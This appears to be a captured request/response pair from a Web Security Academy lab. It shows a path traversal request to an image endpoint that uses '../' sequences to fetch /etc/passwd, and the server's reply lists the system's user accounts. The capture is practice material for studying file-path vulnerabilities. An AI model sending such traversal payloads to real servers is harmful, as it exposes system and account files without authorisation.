 Pretty Raw \n Actions
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: ac781f1e1f4b3c44807c0b820022004d.web-security-academy.net
3 Cookie: session=mM8LZfQOBF9qbs1UaudYkD2FjZQX6nV3
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin